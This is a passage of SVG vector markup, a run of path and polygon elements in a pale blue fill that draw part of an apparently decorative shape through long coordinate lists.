                        <path d="M35.8153435,1.09312977 L35.9118321,1.09312977 C35.9118321,1.09312977 35.9118321,1.09312977 35.9118321,1.09312977 L35.8153435,1.09312977 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.5801527,6.73587786 L35.5319084,6.79694656 C35.555684,6.78427938 35.573168,6.76214779 35.5801527,6.73587786 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.500687,12.1221374 L34.500687,12.1221374 C34.500687,12.1221374 34.5308397,12.1343511 34.500687,12.1221374 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="35.5258779 6.99847328 35.3570229 6.99847328 35.4173282 6.99847328"></polygon>
                        <path d="M34.3740458,15.5908397 C34.3740458,15.529771 34.0785496,15.5175573 33.8976336,15.4748092 C33.8252672,15.389313 34.1328244,15.4748092 34.2956489,15.4748092 C34.2232824,15.4137405 33.9398473,15.3343511 33.9579389,15.3038168 C34.0040191,15.2984146 34.050561,15.2984146 34.0966412,15.3038168 C33.8554198,15.2183206 34.0966412,15.1572519 33.801145,15.0534351 L33.879542,15.0534351 C33.7227481,15.0534351 33.5659542,15.0167939 33.4574046,14.9984733 C33.4574046,14.9679389 33.2644275,14.9129771 33.4574046,14.9374046 C33.4574046,14.9374046 33.529771,14.9679389 33.5961069,14.9862595 L33.5116794,14.9435115 C33.8071756,14.9435115 33.6081679,14.9984733 33.8192366,15.0290076 C33.7348092,14.9557252 33.5056489,14.8519084 33.5961069,14.821374 C33.879542,14.8580153 33.6745038,14.9435115 33.9338168,14.919084 L33.8132061,14.9740458 C34.2715267,14.9740458 33.7770229,15.010687 34.2654962,15.0351145 C34.3619847,14.9618321 34.138855,14.9129771 34.2353435,14.8396947 C34.0785496,14.7908397 34.0001527,14.8091603 33.8433588,14.7603053 C33.5780153,14.589313 34.5730534,14.7603053 34.2112214,14.6259542 C34.0242748,14.5709924 33.6624427,14.5038168 33.8674809,14.4671756 L34.1870992,14.540458 C34.229313,14.4610687 33.7287786,14.4183206 33.9579389,14.3633588 C34.0845802,14.4 34.0544275,14.448855 34.0966412,14.4427481 C34.3619847,14.4427481 33.9217557,14.3694656 33.9277863,14.3267176 L34.2112214,14.3572519 C34.2112214,14.259542 33.9941221,14.1251908 33.9579389,14.0152672 C34.0412392,14.0447779 34.1290096,14.059247 34.2172519,14.0580153 C34.0966412,13.9053435 34.2956489,13.789313 34.4825954,13.6916031 L34.241374,13.6061069 C34.294427,13.5896136 34.3511455,13.5896136 34.4041985,13.6061069 C34.5067176,13.5694656 34.2474046,13.5755725 34.1569466,13.5389313 C34.0664885,13.5022901 34.3016794,13.5389313 34.3740458,13.5389313 C34.1810687,13.4229008 33.9639695,13.2274809 34.241374,13.178626 L34.3077099,13.2091603 C34.4222901,13.1541985 33.8192366,13.0503817 34.0544275,13.0198473 L34.0966412,13.0198473 C34.229313,12.8854962 34.0303053,12.6839695 34.4162595,12.6290076 C34.0664885,12.5496183 34.5971756,12.5007634 34.1087023,12.4152672 C34.2878644,12.4085841 34.4648908,12.3735549 34.6333588,12.3114504 C34.6333588,12.280916 34.3318321,12.2137405 34.2835878,12.1648855 L34.5429008,12.2015267 L34.2835878,12.1038168 L34.5971756,12.1038168 L34.5368702,12.0610687 C34.47138,12.076238 34.4033528,12.076238 34.3378626,12.0610687 C34.229313,11.9877863 34.5429008,11.951145 34.6755725,11.9694656 L34.4765649,11.7923664 C34.5472746,11.8058015 34.6148125,11.8327441 34.6755725,11.8717557 C34.4222901,11.7557252 34.9529771,11.8717557 34.7177863,11.7923664 C34.6488761,11.7836459 34.5804434,11.7714167 34.5127481,11.7557252 C34.6755725,11.7557252 34.6876336,11.670229 34.6333588,11.6030534 L34.8082443,11.6396947 C34.8685496,11.5419847 34.76,11.4076336 34.7780916,11.2916031 C34.6339759,11.3079746 34.4881653,11.2847714 34.3559542,11.2244275 L34.6333588,11.2549618 C34.4645038,11.2061069 34.5248092,11.2549618 34.3258015,11.1938931 C34.4614719,11.1782417 34.5988142,11.1993145 34.7238168,11.2549618 L34.6393893,11.1877863 C34.7149794,11.1977518 34.7896154,11.2140936 34.8625191,11.2366412 C34.6996947,11.1877863 35.1519847,11.1877863 34.8625191,11.1083969 L34.9469466,11.1083969 C34.9469466,10.9923664 34.8806107,10.9251908 34.8806107,10.8274809 C34.7547402,10.8018229 34.6329768,10.7586663 34.5187786,10.6992366 C34.6032061,10.6442748 34.8022137,10.5954198 34.7901527,10.5099237 C34.6816031,10.4305344 34.5971756,10.4610687 34.4584733,10.4122137 C34.6755725,10.4122137 34.669542,10.351145 34.8142748,10.4122137 C34.8142748,10.3083969 34.8142748,10.2778626 34.6393893,10.1251908 C34.5713783,10.1348823 34.5023622,10.1348823 34.4343511,10.1251908 C34.4041985,10.1251908 34.5308397,10.0885496 34.6333588,10.1251908 L34.6333588,10.1251908 C34.3318321,9.92977099 35.3087786,9.89312977 34.8806107,9.70992366 L34.8806107,9.70992366 L34.7057252,9.64274809 C34.7479389,9.59389313 34.8625191,9.69770992 35.0012214,9.67938931 C34.6574809,9.49618321 35.0796183,9.49007634 34.8625191,9.34351145 C35.5077863,9.34351145 34.8625191,9.05038168 35.278626,9.00763359 L35.1278626,9.00763359 C34.9891603,8.95267176 35.2243511,9.00763359 35.2605344,8.97099237 C35.1399237,8.97099237 35.1218321,8.97099237 35.0434351,8.97099237 C34.8987023,8.70839695 35.3329008,8.5129771 35.5077863,8.2870229 C35.5620611,8.20763359 34.7419084,8.11603053 35.1158015,8.0610687 L35.3871756,8.13435115 C35.0856489,7.90229008 35.459542,7.76793893 35.2062595,7.52366412 C35.2665649,7.52366412 35.3509924,7.56030534 35.3449618,7.57862595 C35.55,7.57862595 35.3449618,7.43816794 35.2122901,7.41374046 C35.2122901,7.41374046 35.3630534,7.41374046 35.4474809,7.41374046 C35.5319084,7.41374046 35.2062595,7.27938931 35.4112977,7.29160305 C35.4369728,7.28460226 35.4640196,7.28460226 35.4896947,7.29160305 C35.3932061,7.24885496 35.5319084,7.18167939 35.2967176,7.16946565 C35.4173282,7.11450382 35.2122901,7.02290076 35.3570229,6.99236641 C35.1037405,6.9129771 35.5017557,6.89465649 35.1338931,6.82748092 C35.5138168,6.89465649 35.459542,6.76030534 35.2846565,6.6870229 C35.3992366,6.72366412 35.4112977,6.6870229 35.5680916,6.6870229 C35.5680916,6.63816794 35.5017557,6.58320611 35.3087786,6.5648855 C35.7731298,6.5648855 34.9710687,6.32671756 35.5620611,6.36946565 C35.4117765,6.23711108 35.287045,6.07767004 35.1941985,5.89923664 C35.5680916,5.96030534 35.1941985,6.04580153 35.6042748,6.10076336 C35.4655725,5.95419847 35.1519847,5.83206107 35.2665649,5.72824427 C35.381145,5.62442748 35.4233588,5.77099237 35.4896947,5.78931298 C35.3509924,5.64274809 35.5620611,5.56335878 35.369084,5.42290076 C35.404443,5.43139982 35.4388093,5.44368263 35.4716031,5.45954198 C35.4716031,5.45954198 35.5319084,5.41679389 35.3570229,5.39236641 L35.4052672,5.42290076 C35.1842725,5.38808494 34.969133,5.32231502 34.7660305,5.22748092 C35.2484733,5.34351145 34.9047328,5.14198473 35.5198473,5.30076336 C35.4477797,5.2653616 35.3702854,5.24264509 35.290687,5.23358779 C35.3703427,5.22009067 35.4521606,5.23071292 35.5258779,5.26412214 C35.4414504,5.17251908 35.2545038,5.17251908 35.2725954,5.10534351 C35.3439784,5.11935231 35.4144625,5.13770621 35.4836641,5.16030534 C35.3268702,5.09923664 35.1700763,5.03816794 35.2484733,4.98931298 C35.3268702,4.94045802 35.3630534,4.98931298 35.3570229,4.98931298 C35.3570229,4.88549618 34.9529771,4.75114504 35.1278626,4.66564885 C35.4836641,4.75725191 35.2545038,4.66564885 35.5680916,4.66564885 L35.4836641,4.59236641 L35.3268702,4.59236641 C35.3268702,4.54351145 35.1158015,4.45801527 35.2303817,4.42748092 L35.3509924,4.48854962 L35.3087786,4.38473282 L35.1821374,4.42137405 C35.0253435,4.34198473 34.7841221,4.36030534 34.8806107,4.30534351 C34.9770992,4.25038168 34.8806107,4.25648855 35.0796183,4.25648855 L35.0796183,4.25648855 C34.9831298,4.21374046 34.8866412,4.17099237 34.9710687,4.14656489 C35.0554962,4.1221374 35.3148092,4.20763359 35.381145,4.21374046 C35.1218321,4.14656489 35.3268702,4.07938931 35.0554962,4.00610687 C35.1158015,4.00610687 35.2846565,4.04885496 35.3148092,4.05496183 L35.1037405,4 C35.183327,3.98354882 35.2653753,3.98354882 35.3449618,4 C35.3932061,3.93282443 34.940916,3.95725191 35.1278626,3.90229008 C35.1539505,3.90010903 35.1801716,3.90010903 35.2062595,3.90229008 C35.3087786,3.82900763 35.0977099,3.7129771 35.2062595,3.6519084 C35.5258779,3.6519084 35.2725954,3.73129771 35.5439695,3.74351145 C35.5017557,3.62137405 35.200229,3.45038168 35.290687,3.35267176 L35.2545038,3.35267176 C34.8142748,3.26717557 35.4896947,3.30381679 35.2846565,3.21832061 C35.3492837,3.2397665 35.4160047,3.25409858 35.4836641,3.2610687 C35.5620611,3.2 35.3932061,3.09007634 35.2725954,2.95572519 L35.3871756,2.95572519 C35.4957252,2.95572519 35.459542,2.84580153 35.5198473,2.80916031 C35.4286014,2.82453728 35.3431647,2.86463104 35.2725954,2.92519084 C35.9419847,2.87633588 34.9650382,2.58320611 35.5258779,2.54045802 C35.5258779,2.54045802 35.6223664,2.58931298 35.6223664,2.57709924 L35.5379389,2.44885496 C35.4456754,2.44004494 35.3527979,2.44004494 35.2605344,2.44885496 C35.1519847,2.44885496 35.0675573,2.37557252 35.0675573,2.34503817 C35.2018603,2.39769513 35.3477543,2.41246921 35.4896947,2.38778626 L35.3087786,2.38778626 C35.6585496,2.38778626 34.9167939,2.31450382 35.1640458,2.27175573 L35.2665649,2.27175573 C35.2183206,2.22900763 35.0856489,2.18015267 35.1218321,2.15572519 C35.3449618,2.15572519 35.2183206,2.20458015 35.4052672,2.2351145 C35.4052672,2.18625954 34.9951908,2.07633588 35.2243511,2.07022901 C35.2846565,2.07022901 35.278626,2.13129771 35.3389313,2.15572519 C35.6103053,2.15572519 35.5439695,2.15572519 35.5922137,2.1129771 L35.5922137,2.1129771 L35.718855,2.05801527 L35.640458,2.05801527 C35.0374046,1.91145038 35.55,1.92366412 35.1821374,1.78931298 C35.5319084,1.92366412 35.3871756,1.83206107 35.640458,1.88091603 C35.716368,1.86869377 35.7937083,1.86869377 35.8696183,1.88091603 C35.6706107,1.81374046 36.0384733,1.84427481 35.7490076,1.74656489 C35.8274046,1.74656489 35.7490076,1.70992366 35.9661069,1.74656489 C35.9058015,1.68549618 35.821374,1.74656489 35.718855,1.70992366 C35.4535115,1.59389313 36.0867176,1.59389313 35.718855,1.42900763 C35.5741221,1.3129771 35.3027481,1.25801527 35.1761069,1.1480916 C35.2785002,1.15192818 35.3790462,1.1768634 35.4716031,1.22137405 C35.5982443,1.19083969 35.5801527,1.15419847 35.4716031,1.09923664 C35.5456424,1.10937941 35.6206934,1.10937941 35.6947328,1.09923664 C35.6947328,1.06259542 35.3992366,1.03206107 35.5258779,1.00763359 C35.6358194,1.03038885 35.7445162,1.05892622 35.8515267,1.09312977 C35.809313,1.05038168 35.6585496,0.989312977 35.5801527,0.934351145 C35.6848248,0.94848965 35.7866072,0.979410887 35.8816794,1.0259542 C35.8087991,0.92496552 35.7012354,0.855253359 35.5801527,0.830534351 L35.4957252,0.830534351 C35.576231,0.827699562 35.656409,0.842272639 35.730916,0.873282443 C35.899771,0.940458015 35.640458,0.916030534 35.5620611,0.873282443 L35.4957252,0.885496183 C35.0072519,0.842748092 35.55,1.01984733 35.4957252,1.07480916 L35.1700763,0.995419847 L35.4474809,1.09923664 C35.3340689,1.10070445 35.221445,1.07996819 35.1158015,1.03816794 C34.9348855,1.03816794 35.2303817,1.09923664 35.031374,1.10534351 C35.0126912,1.10471484 34.9942867,1.10057318 34.9770992,1.09312977 L35.0796183,1.15419847 C35.0072519,1.15419847 34.8323664,1.11755725 34.8866412,1.09923664 C34.669542,1.1480916 35.1278626,1.26412214 34.8564885,1.2519084 L34.8564885,1.2519084 C34.9590076,1.38015267 35.109771,1.30687023 35.3992366,1.42900763 L34.7358779,1.3740458 L34.9891603,1.42290076 C34.9891603,1.42290076 34.9529771,1.45343511 34.8564885,1.42290076 C35.0253435,1.49007634 34.9650382,1.42290076 35.1278626,1.48396947 C34.8866412,1.48396947 35.2122901,1.64274809 34.8082443,1.59389313 C34.9951908,1.64274809 34.9650382,1.59389313 35.0916794,1.64274809 C34.6514504,1.58778626 35.1580153,1.7221374 34.9469466,1.73435115 C34.7358779,1.74656489 34.850458,1.6610687 34.6393893,1.67328244 C35.019313,1.7648855 34.5429008,1.75267176 34.6393893,1.80763359 C34.940916,1.85648855 34.7539695,1.91145038 34.8444275,1.99694656 C34.7419084,1.99694656 34.6574809,2.09465649 34.5368702,2.14351145 L34.488626,2.14351145 C34.7901527,2.20458015 34.7238168,2.25954198 34.7780916,2.32061069 C34.6636291,2.30705089 34.5518242,2.27617267 34.4464122,2.22900763 L34.4464122,2.27175573 C34.5126754,2.28496486 34.5747678,2.31430813 34.6273282,2.35725191 L34.3740458,2.31450382 C34.3740458,2.37557252 34.6273282,2.47328244 34.4584733,2.52824427 C34.7112284,2.53257803 34.9616611,2.57793787 35.200229,2.66259542 C35.0768661,2.65512002 34.9551096,2.63046046 34.8383969,2.58931298 C34.8383969,2.58931298 34.928855,2.63206107 34.8806107,2.63816794 L34.6876336,2.57709924 C34.5971756,2.57709924 34.850458,2.61984733 34.8263359,2.64427481 C34.6635115,2.64427481 34.7057252,2.64427481 34.5730534,2.64427481 C34.5730534,2.64427481 34.6454198,2.64427481 34.5730534,2.64427481 C34.4890163,2.67874058 34.3977916,2.69133777 34.3077099,2.68091603 C34.391135,2.68611927 34.472903,2.70682002 34.5489313,2.74198473 C34.5489313,2.80305344 34.3438931,2.74198473 34.2534351,2.74198473 C34.3680153,2.77251908 34.2534351,2.79083969 34.488626,2.83358779 C34.488626,2.83358779 34.3680153,2.83358779 34.3016794,2.83358779 C34.4041985,2.87633588 34.3016794,2.98015267 34.579084,2.98625954 L34.579084,2.98625954 C34.8082443,3.12671756 34.4041985,3.16946565 34.4946565,3.28549618 L34.410229,3.28549618 C34.500687,3.35877863 34.4464122,3.4259542 34.6212977,3.49923664 C34.5362217,3.52120882 34.4470608,3.52120882 34.3619847,3.49923664 C34.4222901,3.55419847 34.5127481,3.57251908 34.3619847,3.61526718 C34.2232824,3.5480916 34.229313,3.61526718 34.2594656,3.55419847 C34.1810687,3.60305344 34.0483969,3.59083969 34.2594656,3.69465649 C34.0544275,3.63969466 33.9880916,3.69465649 34.0483969,3.73129771 L34.2051908,3.73129771 C34.2051908,3.76793893 34.2051908,3.79236641 34.2051908,3.81679389 L33.9277863,3.76183206 C33.5719847,3.82900763 34.4705344,4.06717557 33.8916031,4.07328244 C34.0785496,4.13435115 34.0363359,4.02442748 34.2594656,4.07328244 C34.2172519,4.1221374 33.8071756,4.11603053 33.801145,4.13435115 C33.6322901,4.18320611 34.1991603,4.26870229 34.0785496,4.32977099 C34.2359178,4.3341988 34.3903706,4.37382214 34.5308397,4.44580153 C34.3627598,4.47708445 34.1893908,4.46016266 34.0303053,4.39694656 C34.0303053,4.39694656 34.0303053,4.39694656 34.0906107,4.39694656 C34.0392611,4.35665804 33.9740359,4.33904449 33.9096947,4.3480916 L34.0061832,4.3480916 C33.8976336,4.3480916 33.8976336,4.43969466 33.7408397,4.39694656 C33.8061446,4.43512762 33.8866035,4.43512762 33.9519084,4.39694656 C33.801145,4.44580153 33.9519084,4.50687023 33.8252672,4.56793893 C33.8832527,4.55933366 33.9421672,4.55933366 34.0001527,4.56793893 C33.8554198,4.65954198 34.1810687,4.64732824 34.2112214,4.72671756 C34.0544275,4.72671756 33.8493893,4.65343511 33.97,4.72671756 C33.8516153,4.73473869 33.7331956,4.7115965 33.6262595,4.65954198 C33.8071756,4.75725191 33.4754962,4.76335878 33.439313,4.8 L33.3790076,4.75725191 C33.4272519,4.75725191 33.4212214,4.8 33.4151908,4.81832061 L33.620229,4.81832061 C33.5802553,4.83801533 33.5335615,4.83801533 33.4935878,4.81832061 C33.6644632,4.84466158 33.8336225,4.88136885 34.0001527,4.92824427 C33.8976336,4.92824427 34.0966412,5.0259542 33.8312977,4.99541985 C33.9338168,4.9221374 33.5659542,4.95877863 33.529771,4.87938931 C33.529771,4.87938931 33.529771,4.91603053 33.529771,4.93435115 C33.5079572,4.93955181 33.4852489,4.93955181 33.4634351,4.93435115 C33.2161832,4.97709924 33.7589313,5.01984733 33.7348092,5.09923664 C33.5900763,5.09923664 33.451374,5.09923664 33.4815267,5.09923664 C33.5116794,5.09923664 33.7348092,5.09923664 33.8433588,5.17251908 C33.7167176,5.20916031 33.9157252,5.24580153 33.9036641,5.27633588 L33.9579389,5.27633588 C34.1087023,5.27633588 34.0845802,5.33129771 34.1267939,5.38015267 C34.0061832,5.38015267 34.0483969,5.33129771 33.9941221,5.33740458 C34.2534351,5.42290076 33.710687,5.39236641 33.879542,5.4778626 C33.7709924,5.4778626 33.5961069,5.4351145 33.5237405,5.44732824 C33.710687,5.54503817 33.3126718,5.49007634 33.4574046,5.58778626 C33.5774051,5.57657653 33.6978108,5.6043851 33.801145,5.66717557 L33.6805344,5.52671756 L33.9579389,5.64885496 C33.9579389,5.61221374 33.8433588,5.55725191 33.879542,5.5389313 C33.9651203,5.5835741 34.0607896,5.60463503 34.1569466,5.6 C33.8493893,5.6 34.319771,5.7221374 34.1087023,5.74045802 L33.6141985,5.6610687 C33.3790076,5.70992366 33.8433588,5.85038168 33.7046565,5.93587786 L33.7951145,5.93587786 C33.9880916,5.97862595 33.7951145,6.00305344 33.8855725,6.0519084 C33.7754325,6.03811121 33.6640332,6.03811121 33.5538931,6.0519084 C33.6745038,6.0519084 33.5538931,6.13129771 33.8554198,6.19236641 L33.6322901,6.19236641 C33.529771,6.26564885 34.0906107,6.36335878 34.0182443,6.43664122 C33.8748777,6.42136923 33.7346013,6.38431216 33.6021374,6.32671756 C33.6021374,6.32671756 33.5599237,6.37557252 33.6745038,6.39389313 C33.5719847,6.39389313 33.8855725,6.50992366 33.7227481,6.50992366 C33.7951145,6.50992366 33.97,6.5648855 33.9519084,6.58931298 L33.8674809,6.58931298 C33.9609637,6.63022354 34.0611963,6.65300957 34.1629771,6.65648855 C33.6322901,6.65648855 34.1629771,6.90076336 33.7046565,6.90687023 C33.752478,6.96672133 33.7837002,7.03838742 33.7951145,7.11450382 C33.7468702,7.11450382 33.7167176,7.11450382 33.7348092,7.11450382 C33.5659542,7.16335878 34.2051908,7.23664122 34.0182443,7.29160305 C33.8312977,7.34656489 33.879542,7.22442748 33.7709924,7.23664122 C33.2282443,7.16335878 33.8312977,7.35267176 33.5056489,7.35877863 L33.5056489,7.35877863 C33.3126718,7.35877863 33.6925954,7.49923664 33.6443511,7.56641221 L33.5599237,7.56641221 C33.7255666,7.61069627 33.8719551,7.70952395 33.9760305,7.84732824 C33.8718723,7.80693702 33.7618427,7.78423986 33.6503817,7.78015267 C33.6503817,7.81679389 34.0001527,7.82290076 34.0483969,7.89618321 C33.8960197,7.91194292 33.7424535,7.91194292 33.5900763,7.89618321 L33.5900763,7.8351145 C33.2885496,7.8351145 33.5900763,7.91450382 33.5358015,7.93282443 L33.4031298,7.93282443 C33.4031298,8.03053435 33.7589313,8.08549618 33.7227481,8.17709924 L33.7709924,8.17709924 C34.0845802,8.28091603 33.5780153,8.17709924 33.8132061,8.2870229 L33.4815267,8.25038168 C33.607187,8.3176118 33.7245868,8.39960202 33.8312977,8.49465649 C33.6598263,8.43490862 33.4958786,8.35497164 33.3428244,8.25648855 C33.3428244,8.29312977 33.3428244,8.37862595 33.5056489,8.42137405 C33.5056489,8.42137405 33.3970992,8.37251908 33.451374,8.36641221 C33.7046565,8.4519084 33.8252672,8.53129771 33.8071756,8.59847328 C33.1679389,8.48244275 33.620229,8.75114504 33.1136641,8.72061069 C33.3307634,8.87938931 32.9749618,8.94656489 32.9930534,9.09923664 C33.4996183,9.09923664 32.9930534,9.14198473 33.5116794,9.21526718 C33.5418321,9.2519084 33.5116794,9.26412214 33.5116794,9.25801527 L33.1920611,9.3129771 C33.0412977,9.3129771 33.0835115,9.26412214 32.9689313,9.24580153 C32.8543511,9.22748092 32.7458015,9.24580153 32.6010687,9.24580153 C32.7880153,9.24580153 32.8603817,9.3129771 32.7819847,9.34351145 L33.0292366,9.34351145 C33.2885496,9.48396947 32.5890076,9.34351145 32.8422901,9.50839695 L32.6854962,9.44732824 C32.7699237,9.51450382 32.649313,9.64274809 33.0533588,9.75877863 C32.972853,9.76161342 32.892675,9.74704034 32.8181679,9.71603053 C32.739771,9.83206107 33.2161832,10.0641221 32.9448092,10.1251908 L32.8241985,10.0946565 C32.8543511,10.1251908 33.0533588,10.1740458 32.920687,10.1801527 C32.87651,10.1772347 32.8321922,10.1772347 32.7880153,10.1801527 C32.830229,10.1801527 32.999084,10.2778626 32.920687,10.2961832 L32.7819847,10.2473282 C32.6010687,10.3450382 33.0955725,10.4916031 33.1679389,10.6076336 C32.97694,10.5523635 32.7723897,10.5719872 32.5950382,10.6625954 L32.5648855,10.6625954 C32.4925191,10.7969466 32.830229,10.9496183 32.9568702,11.1022901 C32.5407634,11.1022901 32.7458015,11.3587786 32.4985496,11.4503817 C32.6111798,11.4550375 32.7218159,11.4820093 32.8241985,11.529771 C32.739771,11.529771 33.0654198,11.6580153 32.7277099,11.5969466 L32.7277099,11.5969466 C32.39,11.5969466 32.4683969,11.6458015 32.4563359,11.6946565 L32.8965649,11.7740458 C32.2332061,11.8045802 33.0835115,12.1526718 32.4925191,12.1282443 C32.6010687,12.1770992 32.5890076,12.2198473 32.6975573,12.2687023 L32.4382443,12.0854962 C32.3598473,12.1648855 32.3236641,12.2015267 32.3658779,12.3175573 L32.1970229,12.2687023 C32.1970229,12.329771 32.8724427,12.4519084 32.8784733,12.5129771 L32.5226718,12.470229 C32.5226718,12.5801527 32.1789313,12.6351145 32.4864885,12.7938931 C32.4274735,12.7702047 32.3725221,12.7372287 32.3236641,12.6961832 C32.3236641,12.7450382 32.0522901,12.848855 32.5407634,12.9099237 C32.2271756,12.8610687 32.4925191,13.0137405 32.6251908,13.0870229 L32.39,13.0442748 C32.6854962,13.1419847 32.7638931,13.1541985 32.8362595,13.2335878 C32.8061069,13.2335878 32.649313,13.2335878 32.7096183,13.2335878 C32.5829771,13.2641221 32.9267176,13.3068702 32.7940458,13.3496183 L32.649313,13.3068702 C32.649313,13.3557252 32.7035878,13.3618321 32.8724427,13.4229008 C33.0412977,13.4839695 32.7940458,13.5145038 32.5829771,13.4900763 C32.7096183,13.5206107 32.8784733,13.5755725 32.8121374,13.6 C32.7610928,13.5914005 32.7107127,13.5791562 32.661374,13.5633588 C32.4864885,13.6244275 32.908626,13.740458 32.661374,13.7648855 L32.5166412,13.7648855 C32.5166412,13.6977099 32.558855,13.6366412 32.570916,13.648855 C32.3853172,13.6472263 32.2007626,13.6205276 32.0221374,13.5694656 C32.1789313,13.6427481 32.5166412,13.7770992 32.4080916,13.8198473 L32.3296947,13.8198473 L32.3296947,13.8198473 C32.3296947,13.8198473 32.3296947,13.8198473 32.3296947,13.8625954 C32.3296947,13.9053435 32.2633588,13.8625954 32.2573282,13.8992366 C32.0824427,13.8992366 32.1548092,13.9480916 32.1367176,13.978626 C32.266033,14.0172007 32.3999373,14.0377461 32.5347328,14.0396947 C32.5168856,14.0399472 32.5015227,14.0269827 32.4985496,14.0091603 L32.4985496,14.0091603 L32.4985496,14.0091603 C32.4950004,13.984865 32.4950004,13.9601731 32.4985496,13.9358779 C32.6131298,13.978626 32.7096183,14.0152672 32.5769466,14.0274809 L32.9508397,14.1312977 C32.6131298,14.1312977 32.4261832,14.1679389 32.221145,14.1312977 C32.3357252,14.2412214 32.2754198,14.3572519 32.7096183,14.4793893 C32.7638931,14.5160305 32.5769466,14.4793893 32.5045802,14.4793893 C32.4322137,14.4793893 32.4744275,14.4366412 32.4141221,14.4244275 C32.5166412,14.4916031 32.4141221,14.5770992 32.739771,14.6381679 C32.5890076,14.680916 32.4623664,14.5587786 32.4985496,14.6381679 L32.4020611,14.6076336 C31.8834351,14.7053435 33.1498473,15.0167939 32.4864885,15.1022901 L32.6010687,15.1022901 C32.2874809,15.2732824 32.7940458,15.5908397 32.3176336,15.7129771 C32.2151145,15.7557252 32.4141221,15.7984733 32.558855,15.859542 L32.299542,15.8290076 L32.5829771,15.9389313 C32.7880153,16.0671756 31.9377099,16 32.3236641,16.1770992 L32.4985496,16.1770992 C32.4623664,16.2137405 32.5769466,16.3236641 32.3839695,16.2870229 C32.4141221,16.2870229 32.558855,16.329771 32.4683969,16.329771 L32.3357252,16.329771 L32.5467939,16.4641221 C32.4382443,16.5251908 32.0221374,16.3664122 31.9799237,16.4641221 C32.1201769,16.5521507 32.2757342,16.6122594 32.4382443,16.6412214 C32.4382443,16.6412214 32.5287023,16.610687 32.661374,16.6412214 L32.7216794,16.6900763 C33.0712855,16.785156 33.4337891,16.8222777 33.7951145,16.8 L33.5659542,16.6961832 L33.7589313,16.6961832 L33.7589313,16.751145 C33.9398473,16.751145 33.7589313,16.7022901 33.6805344,16.6656489 C33.7507876,16.6711015 33.8213498,16.6711015 33.8916031,16.6656489 L33.529771,16.5374046 C33.6571834,16.5739593 33.7893928,16.5904372 33.9217557,16.5862595 C33.7529008,16.5251908 33.5719847,16.5862595 33.4694656,16.4946565 C33.6503817,16.4946565 33.7951145,16.4946565 33.6503817,16.4580153 C33.7205868,16.4648859 33.7895552,16.4813192 33.8554198,16.5068702 C33.7408397,16.4580153 33.8192366,16.4152672 33.6141985,16.3664122 C33.8373282,16.3664122 33.5719847,16.2442748 33.9398473,16.3053435 C33.8350548,16.278596 33.7366249,16.2308346 33.6503817,16.1648855 C34.0845802,16.2931298 33.6925954,16.0549618 34.1629771,16.1648855 C33.7709924,16.0610687 34.0122137,15.9877863 33.801145,15.8778626 C33.8312977,15.8778626 33.8976336,15.8778626 33.8735115,15.8778626 C33.8493893,15.8778626 34.0363359,15.8778626 34.1147328,15.8351145 C33.9059624,15.7946009 33.7032567,15.7268612 33.5116794,15.6335878 C33.7439468,15.657015 33.9738954,15.6999101 34.1991603,15.7618321 C33.9338168,15.719084 33.9458779,15.6274809 33.7227481,15.6152672 C33.8469078,15.5997444 33.9724815,15.5997444 34.0966412,15.6152672 C33.6865649,15.5480916 34.0363359,15.5725191 33.789084,15.4992366 C34.0001527,15.4992366 34.1750382,15.5480916 34.060458,15.4625954 C34.1749267,15.4741798 34.2837353,15.5186779 34.3740458,15.5908397 L34.3740458,15.5908397 Z M33.8916031,13.8992366 C33.8845618,13.9168635 33.8845618,13.9365717 33.8916031,13.9541985 C33.8132061,13.9541985 33.7287786,13.9541985 33.7348092,13.9114504 C33.7408397,13.8687023 33.8132061,13.9175573 33.8855725,13.9175573 L33.8916031,13.8992366 Z M32.2151145,13.8992366 C32.2151145,13.8992366 32.2151145,13.8992366 32.2814504,13.8992366 C32.2797185,13.9113874 32.2797185,13.9237271 32.2814504,13.9358779 L32.2814504,13.9358779 L32.2151145,13.8992366 Z" id="Shape" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="32.5166412 13.9847328 32.5166412 13.9847328 32.5648855 13.9847328 32.4925191 13.9847328"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="34.5971756 12.280916 34.5368702 12.2687023 34.591145 12.2870229"></polygon>
                        <path d="M35.4896947,2.38167939 C35.511372,2.38795819 35.5343532,2.38795819 35.5560305,2.38167939 L35.4896947,2.38167939 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.5801527,2.10076336 L35.6706107,2.10076336 C35.6405808,2.09686607 35.6101825,2.09686607 35.5801527,2.10076336 L35.5801527,2.10076336 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="35.7429771 1.89312977 35.640458 1.89312977 35.640458 1.89312977"></polygon>
                        <path d="M35.4716031,5.50229008 L35.4716031,5.50229008 C35.5198473,5.5389313 35.5077863,5.52671756 35.4716031,5.50229008 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.0796183,4.35419847 L35.1881679,4.40916031 C35.1881679,4.40916031 35.2183206,4.37862595 35.0796183,4.35419847 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.1761069,4.45801527 C35.2243511,4.45801527 35.2183206,4.45801527 35.1761069,4.40916031 C35.1338931,4.36030534 35.1399237,4.43358779 35.1761069,4.45801527 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="35.9962595 0.940458015 35.9962595 0.940458015 35.9600763 0.940458015"></polygon>
                        <path d="M35.9721374,0.922137405 L35.9721374,0.922137405 C35.9721374,0.922137405 35.9480153,0.916030534 35.9721374,0.922137405 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.8877099,0.873282443 L35.9480153,0.909923664 C35.9480153,0.909923664 35.9600763,0.891603053 35.8877099,0.873282443 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.8454962,1.22137405 L35.9299237,1.22137405 L35.8454962,1.22137405 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
